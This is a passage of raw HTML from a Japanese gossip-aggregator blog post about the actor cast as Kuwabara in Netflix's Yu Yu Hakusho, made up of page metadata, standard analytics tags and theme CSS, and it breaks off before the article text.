

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hagelicious.com/hage231020b/
body_size: 48376
content:
<!doctype html>
<html lang="ja">

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"/>
<meta name="referrer" content="unsafe-url">
<!-- google analytics, Googleタグマネージャー -->
<link rel='preconnect dns-prefetch' href="//www.googletagmanager.com">
<link rel='preconnect dns-prefetch' href="//www.google-analytics.com">
<!-- Google AdSense -->
<link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com">
<link rel="preconnect dns-prefetch" href="//ad.doubleclick.net">
<link rel="preconnect dns-prefetch" href="//www.gstatic.com">
<!-- 各種サービス -->
<link rel="preconnect dns-prefetch" href="//cse.google.com">
<link rel="preconnect dns-prefetch" href="//fonts.gstatic.com">
<link rel="preconnect dns-prefetch" href="//fonts.googleapis.com">
<link rel="preconnect dns-prefetch" href="//cms.quantserve.com">
<link rel="preconnect dns-prefetch" href="//secure.gravatar.com">
<link rel="preconnect dns-prefetch" href="//cdn.syndication.twimg.com">
<link rel="preconnect dns-prefetch" href="//cdn.jsdelivr.net">
<!-- ASP -->
<link rel='preconnect dns-prefetch' href="//images-fe.ssl-images-amazon.com">
<link rel='preconnect dns-prefetch' href="//m.media-amazon.com">
<link rel='preconnect dns-prefetch' href="//completion.amazon.com">
<link rel="preconnect dns-prefetch" href="//i.moshimo.com">
<link rel="preconnect dns-prefetch" href="//aml.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalc.valuecommerce.com">
<link rel="preconnect dns-prefetch" href="//dalb.valuecommerce.com">


  
      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
    <!-- End Google Tag Manager -->
  

  <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K93TZ4Z');</script>
<!-- End Google Tag Manager -->



<title>【画像】ネトフリの幽遊白書の桑原役の男 | ハゲリシャス速報 #ハゲ速</title>
<meta name='robots' content='max-image-preview:large' />

<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="1: 風吹けば毛無し 2022/07/19(火) 18:35:34.62 ID:ujvpy8kcp 一周回ってアリな気がしてきた">
<meta property="og:title" content="【画像】ネトフリの幽遊白書の桑原役の男">
<meta property="og:url" content="https://hagelicious.com/hage231020b/">
<meta property="og:image" content="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg">
<meta property="og:site_name" content="ハゲリシャス速報 #ハゲ速">
<meta property="og:locale" content="ja_JP">
<meta property="article:published_time" content="2023-10-20T07:28:00+09:00" />
<meta property="article:modified_time" content="2023-10-20T07:28:00+09:00" />
<meta property="article:section" content="こどおじ・ニート">
<meta property="article:section" content="コンプレックス">
<meta property="article:section" content="トレンド">
<meta property="article:section" content="無職">
<!-- /OGP -->

<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta property="twitter:description" content="1: 風吹けば毛無し 2022/07/19(火) 18:35:34.62 ID:ujvpy8kcp 一周回ってアリな気がしてきた">
<meta property="twitter:title" content="【画像】ネトフリの幽遊白書の桑原役の男">
<meta property="twitter:url" content="https://hagelicious.com/hage231020b/">
<meta name="twitter:image" content="https://hagelicious.com/wp-content/uploads/2022/07/qEOIheQ.jpg">
<meta name="twitter:domain" content="hagelicious.com">
<meta name="twitter:creator" content="@hageyoshi2323">
<meta name="twitter:site" content="@hageyoshi2323">
<!-- /Twitter Card -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; フィード" href="https://hagelicious.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; コメントフィード" href="https://hagelicious.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハゲリシャス速報 #ハゲ速 &raquo; 【画像】ネトフリの幽遊白書の桑原役の男 のコメントのフィード" href="https://hagelicious.com/hage231020b/feed/" />
<link rel='stylesheet' id='cld-frontend-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-frontend.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cld-custom-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/cld-custom.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://hagelicious.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3&#038;fver=20251028020913' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--key-color: #23b2ad;--wp--preset--color--red: #e60033;--wp--preset--color--pink: #e95295;--wp--preset--color--purple: #884898;--wp--preset--color--deep: #55295b;--wp--preset--color--indigo: #1e50a2;--wp--preset--color--blue: #0095d9;--wp--preset--color--light-blue: #2ca9e1;--wp--preset--color--cyan: #00a3af;--wp--preset--color--teal: #007b43;--wp--preset--color--green: #3eb370;--wp--preset--color--light-green: #8bc34a;--wp--preset--color--lime: #c3d825;--wp--preset--color--yellow: #ffd900;--wp--preset--color--amber: #ffc107;--wp--preset--color--orange: #f39800;--wp--preset--color--deep-orange: #ea5506;--wp--preset--color--brown: #954e2a;--wp--preset--color--light-grey: #dddddd;--wp--preset--color--grey: #949495;--wp--preset--color--dark-grey: #666666;--wp--preset--color--cocoon-black: #333333;--wp--preset--color--cocoon-white: #ffffff;--wp--preset--color--watery-blue: #f3fafe;--wp--preset--color--watery-yellow: #fff7cc;--wp--preset--color--watery-red: #fdf2f2;--wp--preset--color--watery-green: #ebf8f4;--wp--preset--color--ex-a: #ffffff;--wp--preset--color--ex-b: #ffffff;--wp--preset--color--ex-c: #ffffff;--wp--preset--color--ex-d: #ffffff;--wp--preset--color--ex-e: #ffffff;--wp--preset--color--ex-f: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 840px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-color{color: var(--wp--preset--color--key-color) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-pink-color{color: var(--wp--preset--color--pink) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-deep-color{color: var(--wp--preset--color--deep) !important;}.has-indigo-color{color: var(--wp--preset--color--indigo) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-cyan-color{color: var(--wp--preset--color--cyan) !important;}.has-teal-color{color: var(--wp--preset--color--teal) !important;}.has-green-color{color: var(--wp--preset--color--green) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-lime-color{color: var(--wp--preset--color--lime) !important;}.has-yellow-color{color: var(--wp--preset--color--yellow) !important;}.has-amber-color{color: var(--wp--preset--color--amber) !important;}.has-orange-color{color: var(--wp--preset--color--orange) !important;}.has-deep-orange-color{color: var(--wp--preset--color--deep-orange) !important;}.has-brown-color{color: var(--wp--preset--color--brown) !important;}.has-light-grey-color{color: var(--wp--preset--color--light-grey) !important;}.has-grey-color{color: var(--wp--preset--color--grey) !important;}.has-dark-grey-color{color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-color{color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-color{color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-color{color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-color{color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-color{color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-color{color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-color{color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-color{color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-color{color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-color{color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-color{color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-color{color: var(--wp--preset--color--ex-f) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-background-color{background-color: var(--wp--preset--color--key-color) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-pink-background-color{background-color: var(--wp--preset--color--pink) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-deep-background-color{background-color: var(--wp--preset--color--deep) !important;}.has-indigo-background-color{background-color: var(--wp--preset--color--indigo) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-background-color{background-color: var(--wp--preset--color--cyan) !important;}.has-teal-background-color{background-color: var(--wp--preset--color--teal) !important;}.has-green-background-color{background-color: var(--wp--preset--color--green) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-lime-background-color{background-color: var(--wp--preset--color--lime) !important;}.has-yellow-background-color{background-color: var(--wp--preset--color--yellow) !important;}.has-amber-background-color{background-color: var(--wp--preset--color--amber) !important;}.has-orange-background-color{background-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-background-color{background-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-background-color{background-color: var(--wp--preset--color--brown) !important;}.has-light-grey-background-color{background-color: var(--wp--preset--color--light-grey) !important;}.has-grey-background-color{background-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-background-color{background-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-background-color{background-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-background-color{background-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-background-color{background-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-background-color{background-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-background-color{background-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-background-color{background-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-background-color{background-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-background-color{background-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-background-color{background-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-background-color{background-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-background-color{background-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-background-color{background-color: var(--wp--preset--color--ex-f) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-key-color-border-color{border-color: var(--wp--preset--color--key-color) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-pink-border-color{border-color: var(--wp--preset--color--pink) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-deep-border-color{border-color: var(--wp--preset--color--deep) !important;}.has-indigo-border-color{border-color: var(--wp--preset--color--indigo) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-cyan-border-color{border-color: var(--wp--preset--color--cyan) !important;}.has-teal-border-color{border-color: var(--wp--preset--color--teal) !important;}.has-green-border-color{border-color: var(--wp--preset--color--green) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-lime-border-color{border-color: var(--wp--preset--color--lime) !important;}.has-yellow-border-color{border-color: var(--wp--preset--color--yellow) !important;}.has-amber-border-color{border-color: var(--wp--preset--color--amber) !important;}.has-orange-border-color{border-color: var(--wp--preset--color--orange) !important;}.has-deep-orange-border-color{border-color: var(--wp--preset--color--deep-orange) !important;}.has-brown-border-color{border-color: var(--wp--preset--color--brown) !important;}.has-light-grey-border-color{border-color: var(--wp--preset--color--light-grey) !important;}.has-grey-border-color{border-color: var(--wp--preset--color--grey) !important;}.has-dark-grey-border-color{border-color: var(--wp--preset--color--dark-grey) !important;}.has-cocoon-black-border-color{border-color: var(--wp--preset--color--cocoon-black) !important;}.has-cocoon-white-border-color{border-color: var(--wp--preset--color--cocoon-white) !important;}.has-watery-blue-border-color{border-color: var(--wp--preset--color--watery-blue) !important;}.has-watery-yellow-border-color{border-color: var(--wp--preset--color--watery-yellow) !important;}.has-watery-red-border-color{border-color: var(--wp--preset--color--watery-red) !important;}.has-watery-green-border-color{border-color: var(--wp--preset--color--watery-green) !important;}.has-ex-a-border-color{border-color: var(--wp--preset--color--ex-a) !important;}.has-ex-b-border-color{border-color: var(--wp--preset--color--ex-b) !important;}.has-ex-c-border-color{border-color: var(--wp--preset--color--ex-c) !important;}.has-ex-d-border-color{border-color: var(--wp--preset--color--ex-d) !important;}.has-ex-e-border-color{border-color: var(--wp--preset--color--ex-e) !important;}.has-ex-f-border-color{border-color: var(--wp--preset--color--ex-f) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cld-font-awesome-css' href='https://hagelicious.com/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css?ver=1.1.5&#038;fver=20220107062350' media='all' />
<link rel='stylesheet' id='cocoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-keyframes-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/keyframes.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/fontawesome/css/font-awesome.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='icomoon-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/style.css?v=2.7.0.2&#038;ver=6.8.3&#038;fver=20251028041528' media='all' />
<style id='icomoon-style-inline-css'>

  @font-face {
    font-family: 'icomoon';
    src: url(https://hagelicious.com/wp-content/themes/cocoon-master/webfonts/icomoon/fonts/icomoon.woff?v=2.7.0.2) format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
  }
</style>
<link rel='stylesheet' id='baguettebox-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/baguettebox/dist/baguetteBox.min.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='slick-theme-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/plugins/slick/slick-theme.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<link rel='stylesheet' id='cocoon-skin-style-css' href='https://hagelicious.com/wp-content/themes/cocoon-master/skins/skin-season-winter/style.css?ver=6.8.3&#038;fver=20251028041527' media='all' />
<style id='cocoon-skin-style-inline-css'>
#header-container,#header-container .navi,#navi .navi-in>.menu-header .sub-menu,.article h2,.sidebar h2,.sidebar h3,.cat-link,.cat-label,.appeal-content .appeal-button,.demo .cat-label,.blogcard-type .blogcard-label,#footer{background-color:#23b2ad}#navi .navi-in a:hover,#footer a:not(.sns-button):hover{background-color:rgba(255,255,255,.2)}.article h3,.article h4,.article h5,.article h6,.cat-link,.tag-link{border-color:#23b2ad}blockquote::before,blockquote::after,.pager-post-navi a.a-wrap::before{color:rgba(35,178,173,.5)}blockquote,.key-btn{background-color:rgba(35,178,173,.05);border-color:rgba(35,178,173,.5)}pre,.pager-links span,.scrollable-table table th,table th,.pagination .current{background-color:rgba(35,178,173,.1);border-color:rgba(35,178,173,.5)}table:not(.has-border-color) th,table:not(.has-border-color) td,table:not(.has-border-color) thead,table:not(.has-border-color) tfoot,.page-numbers,.page-numbers.dots,.tagcloud a,.list.ecb-entry-border .entry-card-wrap,.related-entries.recb-entry-border .related-entry-card-wrap,.carousel .a-wrap,.pager-post-navi.post-navi-border a.a-wrap,.article .toc,.a-wrap .blogcard,.author-box,.comment-reply-link,.ranking-item{border-color:rgba(35,178,173,.5)}table tr:nth-of-type(2n+1),.page-numbers.dots,.a-wrap:hover,.pagination a:hover,.pagination-next-link:hover,.widget_recent_entries ul li a:hover,.widget_categories ul li a:hover,.widget_archive ul li a:hover,.widget_pages ul li a:hover,.widget_meta ul li a:hover,.widget_rss ul li a:hover,.widget_nav_menu ul li a:hover,.pager-links a:hover span,.tag-link:hover,.tagcloud a:hover{background-color:rgba(35,178,173,.05)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover,.article h2,.sidebar h2,.sidebar h3,#footer,#footer a:not(.sns-button){color:#fff}body.public-page{background-color:#e6f6dc}a{color:#39c}.header .header-in{min-height:250px}.header{background-image:url(https://hagelicious.com/wp-content/uploads/2021/01/img_bghd_13.jpg)}.header,.header .site-name-text,#navi .navi-in a,#navi .navi-in a:hover{color:#000}.header,.header .site-name-text{color:#fff}#header-container .navi,#navi .navi-in>.menu-header .sub-menu{background-color:#d00}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a,#navi .navi-in a:hover{color:#fff}#navi .navi-in a:hover{background-color:rgba(255,255,255,.2)}.go-to-top .go-to-top-button{background-color:#186a22}.go-to-top .go-to-top-button{color:#fff}.appeal{background-image:url(https://hagelicious.com/wp-content/uploads/2026/01/img_x_rev01.jpg)}.appeal-in{min-height:200px}.appeal-content .appeal-button{background-color:#02a104}.main{width:860px}.sidebar{width:376px}@media screen and (max-width:1255px){.wrap{width:auto}.main,.sidebar,.sidebar-left .main,.sidebar-left .sidebar{margin:0 .5%}.main{width:67.4%}.sidebar{padding:1.5%;width:30%}.entry-card-thumb{width:38%}.entry-card-content{margin-left:40%}}body::after{content:url(https://hagelicious.com/wp-content/themes/cocoon-master/lib/analytics/access.php?post_id=146364&post_type=post)!important;visibility:hidden;position:absolute;bottom:0;right:0;width:1px;height:1px;overflow:hidden;display:inline!important}.appeal{background-color:#e6f6dc}.toc-checkbox{display:none}.toc-content{visibility:hidden;height:0;opacity:.2;transition:all 0.5s ease-out}.toc-checkbox:checked~.toc-content{visibility:visible;padding-top:.6em;height:100%;opacity:1}.toc-title::after{content:'[開く]';margin-left:.5em;cursor:pointer;font-size:.8em}.toc-title:hover::after{text-decoration:underline}.toc-checkbox:checked+.toc-title::after{content:'[閉じる]'}#navi .navi-in>ul>li{width:auto}#navi .navi-in>ul>li>a{padding:0 1.4em}#footer{background:#23b2ad}#footer,#footer a:not(.sns-button),.footer-title{color:#fff}.entry-content>*,.demo .entry-content p{line-height:1.8}.entry-content>*,.mce-content-body>*,.article p,.demo .entry-content p,.article dl,.article ul,.article ol,.article blockquote,.article pre,.article table,.article .toc,.body .article,.body .column-wrap,.body .new-entry-cards,.body .popular-entry-cards,.body .navi-entry-cards,.body .box-menus,.body .ranking-item,.body .rss-entry-cards,.body .widget,.body .author-box,.body .blogcard-wrap,.body .login-user-only,.body .information-box,.body .question-box,.body .alert-box,.body .information,.body .question,.body .alert,.body .memo-box,.body .comment-box,.body .common-icon-box,.body .blank-box,.body .button-block,.body .micro-bottom,.body .caption-box,.body .tab-caption-box,.body .label-box,.body .toggle-wrap,.body .wp-block-image,.body .booklink-box,.body .kaerebalink-box,.body .tomarebalink-box,.body 